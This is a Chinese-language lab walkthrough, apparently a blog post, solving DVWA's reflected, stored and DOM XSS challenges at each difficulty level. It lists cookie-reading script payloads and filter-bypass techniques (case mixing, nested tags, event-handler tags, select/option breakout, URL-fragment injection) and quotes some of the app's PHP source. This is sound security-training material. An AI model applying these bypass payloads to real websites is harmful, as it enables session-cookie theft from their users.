web-xss-dvwa
目录
xss(reflected)
low
medium
high
xss(store)
low
medium
high
xss(dom)
low
medium
high
xss(reflected)
low
没有什么过滤,直接用最普通的标签就可以了
http://127.0.0.1/DVWA-master/vulnerabilities/xss_r/?name=%3Cscript%3Ealert%28document.cookie%29%3C%2Fscript%3E#medium
大小写绕过
?name=<SCript>alert(document.cookie)<%2FSCript>双写绕过
?name=<sc<script>ript>alert(document.cookie)<%2Fscript>high
过滤规则:
$name = preg_replace( ‘/<(.)s(.)c(.)r(.)i(.)p(.)t/i’, ‘’, $_GET[ ‘name’ ] ); 对任何模式的script都过滤了。
①换标签进行过滤
知识点:
autofocus 属性是一个 boolean(布尔) 属性。
autofocus 属性规定当页面加载时按钮应当自动地获得焦点。

payload:
?name=<a href="x" onfocus="alert(document.cookie)"; autofocus="">xss</a>

②进行html编码
<a href="javascript:alert(document.cookie)">test</a>gpt直接转就可以了

xss(store)
low
直接再内容框中输入基本的xss语言就可以了
<script>alert(document.cookie)</script>medium

先修改name的长度,让其写的下xss语句。再medium难度中,只能将代码写在name,写在内容里面是实现不了的
大小写绕过
<SCript>alert(document.cookie)</SCript>双写绕过
<scr<script>ipt>alert(document.cookie)</script>high
先修改name的长度,让其写的下xss语句。再high难度中,只能将代码写在name,写在内容里面是实现不了的

high难度要换标签才能实现,script完全被过滤掉了
<a href="x" onclick=alert(document.cookie)>xss</a><img src="x" onclick=alert(document.cookie)>xss(dom)
low
直接写上最普通的xss语句就可以了

?default=<script>alert(document.cookie)</scripmedium
select标签中只允许内嵌option标签,a、img标签嵌套再option标签中是无法实现器作用的。所以要先闭合option标签,然后再闭合select标签,这样子就可以了
?default="></option></select><a href="x" onclick=alert(1)>xss</a>
high
源代码
这里采用了白名单过滤的方法,只允许default值为 French English German Spanish 其中一个。
代码先判断defalut值是否为空,如果不为空的话,再用switch语句进行匹配,如果匹配成功,则插入case字段的相应值,如果不匹配,则插入的是默认的值。此时,在URL中添加注释#注释的内容不会提交到服务器,而是在浏览器执行
<?php// Is there any input?
if ( array_key_exists( "default", $_GET ) && !is_null ($_GET[ 'default' ]) ) {# White list the allowable languagesswitch ($_GET['default']) {case "French":case "English":case "German":case "Spanish":# okbreak;default:header ("location: ?default=English");exit;}
}?> payload:
?default=English#<script>alert(document.cookie)</script>